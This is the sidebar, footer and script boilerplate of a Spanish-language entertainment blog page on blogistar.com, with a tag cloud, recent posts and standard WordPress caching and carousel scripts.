<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_5fc widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_5fc" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6206030e0b160a2203100e07010d12100d061701010b0d0c07114c010d0f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697c587e3bc7d
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		<div data-rocket-location-hash="28635c52d9eb57cf016860b1bb82eac7" class="grofile-hash-map-832211a30c47129e898b6cc4eba34586">
		</div>
		</div>
				<div data-rocket-location-hash="a89b76f7c84210baf8c8ea77ad7b5848" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="1db50eeef13733acffd99bb2d60bfb71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="c522de93e671bc5a3325375fc0075d1f" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="2de0481fabbffa0c9b0654e4feb84df3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="768075ac06eada5d134d6841708cdde9" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="37c0eaa455fb1961d91ba8a620854d25" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/":4894};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
